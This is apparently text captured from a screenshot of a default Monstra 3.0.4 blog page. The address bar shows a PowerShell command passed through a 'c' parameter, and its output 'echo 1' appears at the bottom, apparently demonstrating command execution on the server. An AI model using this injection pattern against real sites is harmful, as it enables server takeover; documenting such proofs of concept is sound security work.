 monster.pg/blog/blog?c=powershell+-c+'echo+1'
Mike's Blog
Home Blog Users Welcome, admin
Blog
Hello world!
05 Jan 2014 / admin
Welcome to Monstra Blog.
This is your first post. Edit or delete it, then start blogging!
Tags
hello world
1
Sitemap
Powered by Monstra 3.0.4
echo 1